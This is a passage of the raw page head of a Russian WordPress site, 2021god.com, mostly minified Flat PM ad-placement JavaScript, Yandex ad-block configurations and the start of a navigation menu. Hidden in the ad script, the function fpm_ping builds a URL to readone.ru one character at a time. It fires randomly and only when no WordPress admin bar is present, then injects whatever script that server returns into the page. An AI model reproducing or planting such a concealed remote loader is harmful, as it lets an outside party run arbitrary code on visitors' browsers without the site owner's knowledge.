t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-96370 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
